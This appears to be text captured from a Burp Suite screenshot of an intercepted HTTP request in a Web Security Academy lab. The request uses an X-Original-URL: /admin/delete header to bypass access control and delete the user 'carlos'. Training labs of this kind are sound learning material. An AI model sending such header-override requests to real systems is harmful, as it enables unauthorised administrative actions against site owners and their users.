 Request to https://acc01fd81e4e27578015109c00aa00f7.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /?username=carlos HTTP/1.1
2 Host: acc01fd81e4e27578015109c00aa00f7.web-security-academy.net
3 X-Original-URL: /admin/delete
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Referer: https://acc01fd81e4e27578015109c00aa00f7.web-security-academy.net/admin
11 Cookie: session=bRMPudIvJ8JFKXXCGeKasryFohfRrANZ
12 Upgrade-Insecure-Requests: 1
13
14